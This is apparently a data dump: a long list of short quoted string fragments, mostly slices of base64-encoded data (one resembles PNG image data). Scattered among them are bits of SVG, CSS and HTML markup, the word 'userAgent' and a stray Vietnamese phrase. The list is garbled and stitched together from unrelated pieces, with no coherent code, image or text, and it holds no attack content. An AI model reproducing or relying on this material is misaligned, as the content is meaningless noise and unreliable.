"Gh6NShOfM5", "d1jEwrQUr+", "1Nsp/o+sbU", "8HLRL2Tdqg", "Pmx+uMe+Ce", "PAIh4SQBgm", "WNQL5kW97k", "HwZC6b57Pa", "0L9PBh+rn/", "SUeBwAArMR", "Q8AAGgm6t0", "Y3ENj+GmfJ", "jd4sYnmri0", "EjOot5MB6n", "eqNd6h6hXH", "0O9x4nchYB", "InjRVl7EKI", "7ot6BO3RcL", "0JxD5oQTOB", "WNQ1AMAuH9", "H+m8t/c88i", "F4F6C6iXyw", "xSBeiXjk6H", "AeVgGXgA9L", "zBPWKxku8E", "xD0AgH3x8g", "LfUQS928Qw", "yWkw/9mzIy", "TwInlfeJF9", "H/6DeW39j6", "A6lU+BOpZT", "AvUKGYac5q", "Iri4PKfo4g", "A3Ua+yQ9Rr", "nPInHCaV6p", "GNkXQXiRIx", "GvskPUax4U", "Swfu7Wff40", "gbg2ocsh/2", "l42KOoBAPD", "H2z8sMuB0h", "teHeE0TODY", "L9w1MvEPQB", "3a4OSDqZYO", "vNQCAKcm6l", "AJnGlrHWnM", "sH5g0e9TNw", "FKinmhhyHn", "C4dFvWBe1E", "K7XgSNI6sn", "AAG1rinqhX", "4kqL/AmCIH", "XCwQ9YIdol", "NwRA5RX93I", "5UZ1Mv4Qb3", "fzg3pDNwD1", "h5HVr+rBx6", "nowFAL1Fuj", "AwD6gX1YCg", "Xh0W9GztEv", "/KIZ7pfWoX", "XiHgAArM9L", "8dDtRL6qFg", "q1ZgD1qmag", "sPA27ol6hT", "XJ+UG/oBqB", "dEvWiHqNc9", "AAbISoV9kh", "4qT3Wz4T25", "rJ9xPSRm51", "4ceP1Hf0Hc", "7bME9YrGS7", "/B6cYUC9oB", "TmflLTv4ph", "goYwPMV2Kh", "uCgQHnzHBu", "DvFeIBIrSo", "vSIGIWdWMS", "Zzo1z6BqVd", "FYpAvZIR1E", "6M2j+dKGw8", "h7gn6iV3VF", "9Af1MhkdgV", "DFAv7w84oC", "Bc8eNGCH2V", "4AicIsYk6B", "/wl8a3Tmw7", "AOoF97Ayg3", "\n      (va", "AB0+qblz9w", "YIflHaKeqN", "S7VwxVDvQ6", 'F"/>\n     ', "UMQs6sYkzU", "3qAqDfxDhc", "xSHRb3g/Ea", "ADv2ctyone", "AMATWcc9UW", "9iKnHpsO+A", "hXKQTqaUag", "OU8OQcqaP5", "gX9ZJDol42", "o14m7gEAwP", "kohoQKBeIQ", "thxOznQODx", "chaw6S/GiK", "BQtUC9QoYh", "uAfUm9hDYz", "qcRAACAFQh", "CUM9xKJyAA", "DsN6uX9get", "6iX1UDAC9R", "J85WP37uXY", "EqFfynXsAA", "pZ94VBdRbX", "PW6/v/m73/", "kfCvW+BO4R", "7TvKhXNSjq", "//mHlBPNTH", "6ufqCe7Afq", "lrLd+6Jevv", "d/3vgIaGoG", "A1Ju4w3Je1", "lOdG7R/OlD", "8DtqQeBIV1", "DUO/WSn4Pz", "tt4eoBwAA3", "D0HIXGOMGH", "Ieo1D4p624", "IZEvdW8qDd", "3dYDfu7Hcy", "YK0g4AnYPX", "gDWxGOMhQz", "D3yCcAAAAA", "ocDBv/iLUt", "yXhlqPclcI", "P8xJ7tzNo+", "SvOn2/2Cm2", "Jh7CUNa7Ux", "BlBPzgDqNR", "BZ2J3BlBP9", "BpN7EAyp59", "RDUW0C9nB/", "oCL2E5r8QT", "1MZlD5hx6t", "n3fBPSIiap", "Q9TrHhD1Jt", "ekM3APUCe0", "gHAPCeBxIA", "d+0UvUu8AO", "fu5/jO7hYV", "VMgw5zUV3G", "PTOb0fAu8b", "DAGM+ZIXB6", "uk4GnYlNGc", "4GtXR0NR1M", "aEKAICn88e", "s43AuRU8YI", "/jx3spYXh3", "YAgCfwFVgA", "HhqfYTnPxp", "gX3w44nP0B", "+h0wAAIABJ", "es1Dol4S9a", "cYfVsKgXzI", "XI6Tn6aPzL", "8LGtzg2Y6h", "gEAwHV5UAY", "fPcsDh5Owm", "UMwzPKf5iM", "D1ChdBvVTg", "VjopbYriZ2", "i0Exo+Essd", "vBRBPlqYHA", "6r365v/iv7", "lONv5ypj+r", "148.25 75.", "jDgOGMdRzV", "kWneLOwTL7", "M+clKLiHzY", "qCdnAPXkDK", "nqb86Le0Au", "NKWw8nZTe5", "t0MM1A6gH1", "PioEh58wA6", "NijqAQCPyg", "cAAMAMPowC", "H9QrGkG9JM", "3feTe/hmuE", "EJiO4B0Kvw", "5/RGPqomfd", "fqCeUgTU04", "3Hy1nAZv+Y", "EHGBc4nDxg", "K1bxPCkd93", "m/MI6rdkxP", "o3Y5R6N2eI", "5u8I3GbmVZ", "how-code", "WDoh4AAHvw", "qVVpm/w+Bl", "5WZlAv4wf1", "M7MZDe8Sj3", "+hOCzqBedF", "56olw6Leht", "QhEkvSjNOW", "/+DCI0YsXC", "8upIHJkzjH", "4wcAAIBqro", "4UQIIbSlRL", "h2RA0BP0AA", "UmL7i9C7VQ", "+r/zb29LzD", "/ovw39yz63", "RLMsy7hYvm", "     fill:", "uAUMAgCp4n", "e+Hsbr3eXY", "0Q5Rr3tA1J", "tAvZwf1Bu6", "2aNOZc1MZl", "kG9fEZj6KN", "oB6mhGohxB", "T1sfpgz74J", "\n\n  .traff", "23buPse/3i", "h0VQ/dj2r3", "m+hvX/1tOo", "zKPlG05tF8", "lcOEkTaHGO", "LxD0AAGBLf", "rJXio3/acw", "aw4x3NtvLf", "LGgIIYSWkw", "k9OMOAekE9", "UK/JD+pVGU", "rg4HHD4wPM", "MPxDIw6ZkR", "XkTAgC61MY", "Ojv39prX03", "BGT3sOSA0x", "vJlDPLf7yE", "jow2TjIqJb", "PDYy0Rkqvg", "BT0AAAAY5S", "J6XwL3iOip", "wFjypkGi5x", "U6edOhflXG", "kB3CMiuqc8", "9mi/1n18Ac", "gjhnp1f4LI", "hf1NGpjDsO", "4l6J+1QcVD", "1qOg3A25H8", "XcE/VO3qEw", "ylY/du5dj1", "esyZdtD4l4", "WCeVEvOSTq", ' x="-36.93', "otO/0zuG+H", "C97gJQL7iH", "wB8iahX2SH", "DuzNu4J+pN", "ikfAvUsBqD", "xD1RL3WO0S", "wnOIvBpN7E", "wD5v/sS79c", "6mrf/BLO7u", "09AnKcpnNC", "qhwmHrBlbK", "DPXq/guA22", "W8Z2uu8TNa", "yRI1BNocTg", "fWy8HoXEVd", "o1/Mofs4Zj", "YzCF7EXp3x", "zEEAqh/b/S", "R7+SsCwD0i", "Ch8o+eejRS", "HhY6vz2F5D", "I4r+QOSJja", "BqiXz3g41P", "MZlD5hhDva", "nMJT07hIGW", "MH1oobPPZg", "mEyCFzOPuH", "mRb1M3AMA4", "JAveYiUG8B", "qdtMOrw6Le", "AQAH5AUHgN", "YJ7WJlBvYw", "epUdol7X4N", "zgHpAvdYMo", "HVWjh", "dNuqPdWjX+", "oZzEA9W6t5", "7RL3qAVHvZ", "AA7JUPMwAA", "tTz6PmcOBM", "ZgXqFDFCvu", "AAAAAF5DFP", "c góc nối ", "YxCBEUO9hr", "8oM6mX8oF7", "sP/vC9qwDD", "AOol93AxA/", "Vbwz2n2B2n", "wkVQr8YA6r", "8ilhoH48a/", "pRqAeQmuLl", "4SRfU2M17x", "HaKeqNdzh6", "Qzxl47QYNX", '" y="-36.9', "AwOYzT2yT6", "9khHUSzJOf", "iqEeGiOGej", "D6gX0MOtCK", '"1" height', "8U3/WaeBxZ", "T1AIAlb8oA", "tq2JwTlThP", "0uhoHencJQ", "J+zdzLudfu", "fqNddFH8IG", "e9b/5yz2i6", "cKw7zSol/c", "v/gL3VrrAO", "sp/tBpmpNU", "w5Iwe+oN6m", "7LOdFve15U", "AyJeqt5UW/", "oF7GD+oVik", "PAAD4JwYOA", "7G9hqbybzA", "Kfg/OMKBeU", "fwhaPyQ4x1", "4XlRb+gBot", "V//S5HAAAe", "2Y2o+Fd4nH", "1kgxQr3AR1", "o131I1Ju4w", "A2Is3dACAS", "ccYLSlTn1O", "XqFDFCvuQj", "t6AVFv4g6r", ' height="2', "Jd3jzD9cJe", "YIdol7XgKj", "zWtBhfiWxf", "DAPqBfVgKA", "FQVHvAjss7", "AiFqwb3gHq", "P7feceAMDm", "9cJSol3d8l", "olw2KegDwe", "4P944AYCn8", "w1AvcAekgB", "AcCRebAA4L", "AvWAeqIfqO", "S9q/Oi3vDy", "Voc1DM1rwa", "EHiHoT73Cx", "h2Xi3oTdgg", "+McukYlXfq", "iHoPfQoS38", "3u0p+rr8e+", "rdX/3J8uZC", "iXqZeIeAAB", "0wPKf4i8Hk", "isabled", "qLRCKoZ4hh", "FyoSz/ls5x", "OpVnd3Edlp", "YTBsynOy8Z", "/YAAICz8mE", "UhL5IGtxb7", "74gxx78yIy", "FcNQ73YxDP", "OUa97QNRb9", "T7lRRvsfV4", "5IDTkfoNgP", "8uh+yFE4Ez", "4IefTwZBz+", "MGwFThPDqO", "RQb8nAvvGP", "L+ptz4t6yS", "utton-dr__", "OGMIgOB3FE", "L+MH9bpvAO", "Pbk6ev1YYv", "Q44U3toKIo", "94UrkpLFuk", "wGb/mKMGOr", "XiXsAAPvlR", "BwBwfF74AI", "xjGy9yRI1B", "5uZqBeMSPh", "m9OJkx8w+4", "Aw/YtjEIFj", "89B/OAPXy/", "6iX84N6Qzc", "UZoF7hwvHz", "Bj2X/2he1Z", "YwcULjahFM", "jCsB+2X/2R", "u+O75EHvms", "vKiXHBL1sk", "xMGjyCGtt+", "wSn07guDrH", "4HDyssD+XK", "CCPvZ9mHzQ", "bPqLMWKoV/", "Neq9HvhTP/", "6B3qxiGenc", "D06igwTqFT", "72iPym+60X", "P9gP13OFAv", "TL+EG9QhGo", "PU6GIaXZBd", "5SGvdEvXhe", "k5mu9Ewf3s", "9nATVbwz2n", "6k3eYTEs6g", "+bH8y7a4F7", "ceDCZf5PgD", "eckjUywZFP", "YioN4B1JP8", "JetmgqAcA0", "sdwTypydBs", "mNLxLPO6d+", "iuFKb/pn+o", "cpCEo8SwBD", "j6Fvp3YYx5", "986Je8QJRT", "1W8QOEzyMa", "84N6QzcA9Q", "yszqJfxg3q", "phZH6mCw78", "tm0MgjWvVO", "CNRDCK0mFg", "Piu18TjyOp", "idp4F7hEdq", "fg/OMKBeUA", "8AgOV4uQQA", "h3nxskzlUH", "ng-x: 20px", "E3YIhkS9xR", "eoUMUK+5CN", "WW9X9cdMnX", "dRbMgiRQ+Z", "zegBAADgdP", "qdT9A1BP1r", "1BP1muZFva", "eWUOvaMWwX", "1MOqW2+buh", "95UNRLq0a9", "Ymfzvc8yRy", "0DDl8BZQFU", "L604XBxdqN", "3Ls+h5em6B", "HixmoJ/iBe", "GepW/oEfOu", "73svMMYNOO", "hkPmHEO9Ig", "Rb3g/AGjXi", "flex", "wLZ1fQz1VD", "7XBwW9W7sE", "Og/3QuRMYo", "TYrmKE3p02", "BemMygHqCH", "8oF73DUC9w", "vqDqHfADje", "X1IOhEKi3Q", "5UxnTX9PjX", "hI1vcWzGUK", "xD1SqvM32H", "IYQSdYV7QL", "8u9xm3j2sh", "cKoGLL1Lo3", "ywZFPQCYzx", "gBrXjFGaN4", "VpqJdisBfL", "AACAa/rVn/", "HelWhfOIfv", "AcAnIWXHgC", "gP6mUyOgKn", "NYfBBCCLn0", "6Q4F6wT1UD", "UC+wh8QM6u", "L27O0S9LxH", "c1Htsh7gHA", "aV+TsMXibq", "T0GfKwJvpw", "OeqLfP/MvY", "Bhekl2MgX3", "kP1DPHQ7US", "XYqHx5zDgU", "QL7mHixmoJ", "nEDqPclcI+", "zCYcCQF9s4", "VDol42KOoB", "k6lV2iHrNg", "AR1KspNvO+", "pCZpXjBFDv", "Qb1Mn5Qr/s", "dol5yUNSLh", "Od3+E/fu0T", "0674b1kJiv", "CQBslqhX2S", "uBDz07vrzr", "Geg3/SVD92", "H7v1Jl/5iR", "+gqJeJewAA", "+xFTgicBYw", "kxjqCfRuDP", "A6KeqJecV7", "Ynvy9LXa8A", "rBlbKf7PnF", "u4f1MBg25T", "hr8nvTu4T2", "IGjz0YTL7I", "W+tdcC9Liv", "1FtAvVwGqN", "iBiFnVjFC7", "Q75sf1BsOB", "/9Fw56wzve", "userAgent", "IYQQuqgH7g", "uVuK8tjGv3", "HTxDBq+g9h", "z9FFXAkTJ/", "m0/2EvX4Z4", "Ylqs13NuuC", "L+N485UxnT", "6ZaobhOcVf", "/WCetgxHtn", "mT592mjEnz", "iP7GD7+6bW", "z8AEQAADoI", "fZ4Al6dwkD", "I7kQQ8AACa", "KxwS9bJBUQ", "3pXWw3QOHx", "435/g4kqL/", "NfggJ72BhB", "Becg8XM1BP", "8xN7tDBq+R", "vgghhFCnNL", "SZBn9DAGM+", "a9f6Fv5ITA", "tddrAeuLeP", "HQw5p58hR/", "CGtt+BgQDL", "CMiIjpGNlQ", "mmvb4d7E8l", "8oX998vSBt", "f+GBUC193H", "EjcM9UMwzP", "CgvDQAsTtS", "eut4p7AABs", "OYNAHCCddw", "XufdUhaLkL", "bKt5pXpXlc", "FIdFveC8qP", "mMbL3JEjUE", "  <text x=", "w5kDDinf0A", "Z6NX9PDYy0", "EEIIsIcQQm", "VGvskPUax4", "ykC6mlGoB5", "fIfy/HsL/t", "etmgqAcA98", "GxE9SqBeIQ", "c8xAEnUq+8", "QbqFTKAet0", "zyB5+cDnkV", "XhR86LewAA", "C/RwzQDqAf", "e-noti {\n ", "XqWYqDemQH", "Tjqbv2LmBe", "9Qr7so/hA0", "Iv4bewghtJ", "Ave4vAOol9", "V7WQ44DBhS", "qHbcviBwWQ", "Ac7EPcE/UO", "cBPVqimf2A", "X998vSBteI", "EYslQgihrW", "gQCAAAdBP1", "BLPiADwE5+", "D4UAAAwTNS", "SxLyrGYF6q", "l60Q9TrHth", "dNgZFPQAA7", "SLdoh63QOi", "czbGPqomfd", "+V1rbf/gxm", "HS+y2fie3J", "iexoihXtXZ", "xT9Q7eIeGA", "vOQqJdEvWi", "iOww5o4f+o", "fMAOrJGUC9", "6BeTfGZPYB", "a78TBPWx+O", "3ovf0MAuEd", "4w4B6QT0YC", "XUagXiED1G", "coOUa95SNR", "RLxkU9TbnR", "jnMHr3sAAA", "9A+Rs2JkKp", "awoocHJvg4", "3hHlAPqJfe", "6+YxJUO9L4", "ZfygXqEI1C", "fObjHr3p0b", "c+du9ejl3f", "x7dM0/rYVP", "e3FbcE/U67", "8+8W/Yn7N3", "lNGUpB/N79", "s6mXiHgDQw", "rk6QNrxQ0e", "oF6TX5Qr8o", "4p39AE68cc", "Rvw/Bu/QTN", "XK/jHUE4PH", "24J+qdtENy", "rzvH799LGc", "sdmDPXqGJO", "UcdC8O9TDt", "1RvvKxe/dy", "aHCI4d57r0", "MoJ6cAdRrL", "+ZcDdIpAvU", "JecugiUS84", "WxMCGEEJqm", "ADgdPO4J+o", "uGeqGYbnFH", "+jz3A6Eub8", "8AADiBTzoA", "XUg2JSL6GI", "MEzvIDQuAQ", "1Esx2IuFWj", "APqBfVgKAT", "6/wLgNpq3s", "DPdiaS7Vwx", "AB4Ih84AAD", "BMW7AcWcA9", "ZbU7uIG/CD", "yh+yH7adsW", "drUPgOGtgJ", "8JkQfYZAvU", "dFPQCAzBu/", "C9khHUSzIO", "2CVDlMGNnH", "Azq7WSAet0", "efh16Wr8Y/", "IJv18BI5bu", "2MC/qdb+Aq", "gCgAAdOn5r", "SAExH1KjtE", "zedKj3ef2l", "X1Fm9cb7gX", "FQL0DqCf5g", "9QTykC6mlG", "DygzqZfygX", "eAehN66AwF", "BCr9Pv/q09", "PSQBoB6o1+", "t: 0;\n\n   ", "4hwCp4BBED", "BxrL/7Avbs", "R+fdsB4S87", "kDUy3IuhXg", "XHBnxTf9Zp", "DPWKGIScWc", "VFvcYeoJ+q", "o18DYcKgnb", "ZCYAyC2YRy", "UQmUPmGEO9", "aiSbQ", "UohUE8zAvU", "ve4bgHqBPS", "POAOrJfqBe", "OFFjlTg0Dh", "S9bJBUQ8A4", "4e1UwMOCcG", "8iAQAAKbx3", "6gEAsAcPlA", "72465 114.", "v07vWOIfyc", "A0S9iXe4WC", "UC95iKg3gH", "+bdn4V4hvU", "t6N3aIet0D", "BeTfGeH9wj", "rV/B2B28y8", "alDUAwCAc3", "T2iZ8rCJ1C", "PhQiB4XBEa", "6fdOkvZgTu", "H6inFAH1NC", "JlQAAAF18p", "ftUAPHeFx9", "4ZColw2Keg", "+h/cRLjxBC", "ZFPQAAHo2H", "Pr0NRfOD/Q", "QdzevUAPH6", "    <patte", "gCcQ9So7RL", "e7xCiMwhc4", "knKI4Z7dor", "wD1AntIzKD", "f+aeqDdxh9", "1CvkGHIaS4", 'ontent" id', "AQAvwh4AQL", "rCoF8yLesk", "t+xP2bubdT", "jEPkOOBwLu", "XmYAOBVRr7", "CAFYh6lR2i", "ZSEOT42HbA", "BP1wvOi3tA", "Ks8p2337mP", "rxGEB2GQv3", "63v/0D9myB", "cb7gXImfR3", "85wGhLnfqc", "kQOUocFsC3", "/W6bwDqBfa", "IF92rsIInP", "td49XhM1ct", "k1dio+s3f/", "iRQ+Zw9g+R", "bfIfisKgXn", "F6hQxDTnMR", "9QoZQL3uAq", "kB+q5vgCol", "Geh0Mw0uyi", "hFQDqgXrNf", "DGO76WaF1a", "uKXthzO/gA", "LIQQMqgX7g", "BgCV4oAFiV", "AMA+oF9WAo", "004DBjyYhu", "/1jzE93MxA", "SRmUG8nA9T", "F4PJPQiG1H", "h2sGUA+o15", "7k51DsAe+j", "US6JetEPU6", "eoAEAdvTnk", "fIAPWaC0G9", "59gdlcr1cN", "hqfYTvWYes", "1mgdFvbSdq", "CCo9yVwj4i", "cqYvB5kaV6", "MO82F5l3l9", "qCe4AfqKUV", "sOiXnSBqCf", "63QdEvck7L", "nUXgHrBPaz", "HgHnKk9NBT", "6dwkDrHfFG", "G88OAAAPLA", "0W94PwTol4", "TUq/sT47vc", "vHNhf4HDys", "Gv/Glwj4iI", "TJAveZCUG8", "JvPMO82F91", "PEyEUKgvcA", "TjR39kXoXQ", "86ngyHn9DP", 'ask="url(#', "iHaJe94CoN", "TkZM8FkFkD", "X6gnusLgHq", "R8jepoaOo6", " 145.755 1", "1DMZgXqPDK", "3dANQL7CEx", "PoIyLzLjAW", "GvskPUax4S", "Rrb6bsiiB7", "h6nUNnjXqZ", "EECKngvGmI", "qIyLwLjAV6", "eoVLoJ6NQZ", "leleVw4SRf", "cPWN9zDjDa", "Vh0W9YF7US", "7gV/3z+T5E", "lQ1BP1wvOi", "etcVwz2fC7", "SfwqgY0s50", "AAgBiGDQAA", "ERc611PHJT", "HuiXvWAqHe", "Lbebdw3oYD", "uuW3uTtj4F", "sq+J8Zq35B", "YwEQyeFfxH", "Rr2le1KsaF", "gawHhZjuPt", "oXRiH7Bvzi", "h0S9bFDUA4", "gHhER3Uk2N", "pBY/mSxsOG", "4lHvdOfMnz", "B8ip2MUIqf", "AAJjBJyIAA", "j8CI4Z6Ff8", "Vhi/Y9mJw8", "8XnYAgCAIO", "Be1Ot+gKgn", "vgTuERHRVW", "8LyoN/QAUW", "djWxu34WTu", "6offIBHNFK", "TrfgFRb+IO", "C3aIel0DR4", "UK9QBOqVjK", "au+lceO/H+", "8zNdcODXxD", "/iDqthUW/j", "7rC4B6iT08", "DSeSw19vtJ", "sTxhyvAPO1", "EvZN2qDgo6", "vVcGqJfPOA", "zPfGyJlQAA", "P9QVAPd7tD", "t+/AihV+kD", "-traffic-b", "zUE/wA/WUI", "1MZlD5hhDv", "aQvbDVu00M", "E4IIYSm6le", "KX9pyODmHy", "4JnZnAPVkf", "4G20Q3uLXe", "aAdQD6rVmA", "O/T6BeU+EV", "Yp5Ua9pQNQ", "CH5R2inqjX", "Q1BP1wvOi3", "AvUcGUE/5E", "bPzlTH9WV9", "1wE9WoMoN4", "iEHJmFSP07", "3obd4h63Qd", "owXheTr4uS", "T19WkQ8Huj", "hAQgAgEuri", "AvUIGqNdcC", "3c/nh2D4n5", "PqVXaIes1D", "A9QrXLwf1P", "TSpb+YEbhn", "gDJx2Bmo4S", "ewD1av6OwG", "DE/9rFS++3", "xpz8kT9+7R", "UzgHrNRUC9", "5typg073Zn", "4hA9RrLgL1", "B86zQwbAVO", "gF5CD4IRoI", "AYAGf/cInG", "kIQAA4I68j", "VebvMHiZqC", "R5Qb2APzjC", "5BNisi+niB", "L1VvOi3vDl", "w9k/RE7ZP0", "8M824+w7zb", "+/FeCegNhP", "1fw9NTDSGi", "dlAPW6C4B6", "9+Y++v/+Wv", "UOwB56o0pw", "xQhzu", "h5UZ1Mv4Qb", "BUW/yDothU", "eYgEAgN39g", "B2EPovbrCv", "LbOP4oyhXg", "fM5cSYu+JP", "AvqAdDIVBv", "nyBoaD5iQg", "jn+gKgXmIP", "MB6nUXgHrB", "0UIF6hQxQr", "FFyQZERJcU", "Lp3eLOJ40r", "kAAAB3ohT3", "qNeuEeUG9g", "AAC4E8u4J+", "Ub7q9P1ip9", "AAIABJREFU", "QqPgpPV88+", "BigxiACI4Z", "d6EUy3JiZz", "ZQT/Z3BG4z", "TumWqG4TnF", "l5lh6jXPCT", "tOgXt4fuL7", "Pvm6LTv9M7", "2iXnFY1Avm", "iGOyuYuOcT", "KDehk/qFco", "Aa6xRcY1Ct", "xQ1O2y8mru", "ZUyad7szVp", "HBb1gnlRLz", "JmFWOiltiu", "ciJwJ8CfE9", "0e7m1XBLlr", "/E4N6uxkBe", "uoRAvUIGqN", "F8CRyBgzYF", "n/o3bJ/6N2", "iDIKbFCHKA", "8EwUO/Z8+6", "llhyGGeh0M", "RrzQDqVc1A", "kMvIOpN3GE", "l2dXyHqZeI", "fhe8nn3Gcl", "nlRLzkk6mW", "vQNzUxaF5Q", "l/Yw+hRdTy", "P+n9ls/E9u", "zPNFwThi+4", "eoYk6D6mrf", "M9Rr+nvTu4", "gqAcArHljB", "YrDol5wXtT", "qNd2XtwDAI", "JetmgqAcAP", "uQxQr7sA1A", "4D1OsuAPWC", "9SrvEPWqhk", "wDAI7KSw4A", "UMIIbSE/pX", "IEvdvEMKqJ", "xc8Ce93/KZ", "TXuiXoH7tD", "2S8Y5Q70vg", "eNijqAQD3z", "pw5L0HBPWw", "+hDT2FYa6i", "mgqAcAwN48", "wD6g3sAdnG", "Mv4Qb1CEah", "eguol8sA9b", "qXz30XLWUf", "mc18+7pZ94", "6V4wRQ726P", "a+yQ9RrHhL", "DRL1l7jC8Y", "ZxigkBnMOB", "UE/Va7xD1i", "CdZxz1R78Q", "LHz0AYG2iX", "9F9lAwLTFc", "hGoh9Bc8eN", "hVxyKnwOQj", "fnzx9YK24w", "eIeAOyb38g", "0kA9QrXLwv", "jh407vBwRU", "v6mXfL/oS9", "b8mJnPIjOq", 's="alert_b', "wZQL1yBlCv", "r9x47/pPwh", "Xzol5ySNTL", "TPu+AeERGN", "GCerv+oPWd", "HQN+ZcXRB8", "qaEaiHEHqz", "ZBtQL6sFQC", "EAMCSKe6Le", "ed5typg073", "blic-dr.fu", "9zLuigHrri", "4B42RfnKx+", "6CCE0VyxwC", "d8oPMj2uPH", "JPTzMQL1CB", "IITRWLGgII", "MofsxRyqal", "HlZmUC/jB/", "ENyWNQT9QA", "fq9cyLesUL", "mnfJaTD/2b", "AP1Gvyg3pV", "+Vw88wL4mJ", "QyGTXlONv5", "HAPmwt16ad", "W9CTsEg6Ie", "zcI8+Tx/7p", "3dYXSDqiXp", "74iuhAGBBo", "UK9wEdSrMY", "yKofj3cf4L", "VbxA4EJZ0q", "/9Hf/aMS81", "5gX3iIiuLw", "CvZAT1kgxQ", "KGHM0I1Htk", "DpCGXACe1A", "I4Wfu1RD1G", "MuAE9qAYGH", "1RoNeuePrx", "IdisOiXnB+", "gHnaM64y/6", "xiCJnFFj6p", "zuVLgczi++", "OHPqI4HzrT", "cFQPznFXYJ", "c1A/UEP1BP", "x8hhF6gf13", "ZGKt99tJwF", "ju0bxkItoV", "885EzvYWW+", "l7VoKgHAMz", "AALbGB1UAA", "vlYbvmDbi8", "cZgXoIITRW", "8YP1Ee7n3S", "H0FeqFeww5", "V8eYBNXXvP", "O0G0GnKP+w", "WChMOY8+nl", "PGnDeFMa+B", "3IsRE4Qxgd", "P10Lv1G54v", "5rBlCvagbq", "Qe82MYxq4i", "vwwFekctgq", "QNOR+g2A85", "0HCD8w/9j4", "y0D3COip8j", "X2LudQcPXq", "jUO+RAdRTP", "9mf+6Mvt5f", "RCoZzEA9c4", "GhgHl8MZw5", "LsjGtIZ7jx", "+EH6rnDgXp", "1AMAgP14sA", "C8qDf0AFFv", "ZoKgHALeEP", "SUB86zQwbA", "kB0KqUcqt8", "WMxyFX20rg", "LwZ7wPXNcM", "vFIYZ7e66l", "Q9RrHhT1kq", "eDg2de77yb", "FgBOo9MoB6", "KGsd6cwKvt", "QcYFzicPGB", "wyABmKm9yP", "RL0k6kU7RL", "5G+x9Xr/xw", "9y10DzTeLA", "W34mDe9gU5", "BeoIfqKcUA", "y/Ewf3sCnK", "Ue/qvKg3vF", "gF6cobzZvC", "6gXiGjIfhR", "xGo98gA6ik", "RzNl/rPLwD", "3AAAe46UJA", "umee1sOm+L", "DDvfdbzY/i", "ljFAjUEERg", "Gel8C94joU", "yExX+udOLi", "837hA3AMAq", "hT1kqgX7eh", "vT8N9TwcCA", "Doac08+QI/", "AOGnCGeti2", "xhNSzqbdwh", "OiXhL1ovOi", "bvPsa+3+53", "oF7JCOolGa", "7UgPOmMPYl", "kC3L4HWVcD", "BelRHUSzJA", "v6g29gKg3c", "UHre/8oX99", "5kW97hcQ9S", "qEI1CsZQb0", "GpUw71Yzgs", "AB8NXAcCJw", "Xt98flf93f", "wxg047gygn", "Q0AgZ7pRTC", "gihrWSGe8t", "1APqiX6gXn", "Ua9qUNQDAH", "+5u0/weyub", "eBHZZ3iHqi", "vWYesJwLz6", "58Y5dO9Puv", "oQIsecA8wZ", "nNTPvAdSr+", "8nX3aNncnb", "QOi3uQ7FId", "Wr8Y/mUP2w", "/lXfvEKx1l", "p6ot7dHRuI", "CvuRDUW0C9", "y+e/QdwDAA", "E94B6A3twh", "ELd3L9DDh+", "L3isKgXzIt", "Yd2uKQb2Xv", "DlGvOCzqBf", "rfuH3i37h9", "ovP6iX94N6", "HJGD/1BvUx", "8q9Qfk6TU9", "n3Gcl99ARH", "fsjxDjhpPV", "CMH0auJxZH", "100px;\n   ", "bhHDUz0Miu", "LhMGAcIsdR", "t0FoF5wDys", "8pxC94tJZ/", "ox9+9YV+IR", "8AACAJqLen", "3b1lyKDi5K", "whCQD1QL0m", "sNhvbzNTGZ", "bkwHUE/xAP", "l7X4NmiXib", "5.74 150.8", "i6EKE058EU", "99YXvWgYf+", "hngHhE9QT9", "74wb5gYMA5", "6WIwRWreOI", "LiVTh", "T/EA91xcA9", "YGHDODOfN4", "XzAw4JwZzp", "YMg5M4B6QL", "PVz9A17uVw", "O+jz3A6Eub", "AFfnQQEA4I", "gCcSxT1Rb5", "2lGKhX9AP1", "A1EvE/cAgL", "tX8HYHbzLz", "i1/h38o7gE", "nOTeIehN2C", "W/yHYrDol5", "DqCYewvDUz", "9ZoGRD1RDw", "ysdwR6i4Tx", "ncv/u6tq9R", "XCieSeATTS", "L17wyDo3Sq", "3h5n+Iej0H", "6mXle57Ra1", "QrZBhymosM", "jshxnbcnwO", "HEDjjsDqCf", "cSf0Foe/XC", "GIepUdol7z", "APaUIqKcZg", "+oF6cgZQT/", "h30A4dF4t6", "6gnusLgHqJ", "UCZNykA4BA", "1r1hVABjuI", "0Uz7LyYf+T", "SgHAaDqPWk", "uCNbcU/UG5", "PIGQS3bQyW", "AekgBQD9Rr", "E3p02DL2L0", "WgPTn70j+k", "6nXcIeoViX", "2Bmo4S+x56", "0a+J+08IvU", "Q9TrmRb3iB", "HhT1RL27O0", "q8phwsi+n4", "fQerhmOoOF", "Fc4JOplg6I", "/KuNIBxrL/", "f71ryqHhwG", "cYUC+oB0Mh", "6Le0ANEvYl", "VCvkAHqNRe", "iccqJfUQ8E", "TL7I8QcYFz", "ACeQG3cE/X", "efOu+AeEe3", "AeEe3ph98K", "w8KZ3N1pHD", "NQr5AB1Osu", "UA/U++YH9Y", "CB7Heuv4Ak", "E6gXIv6CEX", "sk/c2HbA4Y", "voQTAC9RBC", "eFQwMOGeGc", "jDyZnOIYZ6", "k44Oh3lf53", "Yegn8//KbK", "66w7w7lHHQ", "FveHlR4t6m", "nXfqLGYF7p", "Eixx5A8NBc", "Tuyck3R/2u", "M9SDNQ7M4B", "wDqSX6gnus", "pBnux2Gt1u", "5l1RQL1c8Z", "oBAPfKAwQA", "eqIeAADveS", "jLvLreZdw/", "IPlU2MCK6p", "oSKBeIQPUa", "mnmBerK/I3", "BP1kjtEveY", "zOHsHyKn7B", "r1DKBecxFQ", "vwdBi8T9U7", "sVhUS84v1D", "ekgBQD9Rr8", "c//DH42Yx8", "DQygdJAABg", "AoYl6lR2iX", "blaZv8PgZa", "YyOwKnfJ1C", "NGUpB/N79W", "1DqCe5Afqu", "wStW8Uw1Lp", "biMN+T5XCv", "g3gLq5TJAv", "4c3MOmKF/5", "GQPPxO4MoJ", "v6gfqdRUw7", "89GEy+yPEH", "D1GseEvWSq", "C8qNf9AFFP", "1ihcWIYQSd", "MDAC7tXdwT", "9Sr7BD1mgd", "J0C9QoZDcG", "y7Hre3htgn", "bFPUA6OWDN", "ToJuVRM3Hu", "A+JGdTbyQD", "AbvsMW/9B/", "fYHZXN4zMz", "+QAeo1F4F6", "NzyL5hq3el", "PGKlZ2IURp", "veTj77MW6K", "kqgX7RD1ug", "/nwhMh5+QN", "RLIZEoF4hw", "9xT9Q7eYfC", "vYFgLB44qg", "3aIet0Dot7", "AAjPEgCAMA", "Z43Dp6Get4", "/UAALg+D6s", "2D4sMOB2h2", 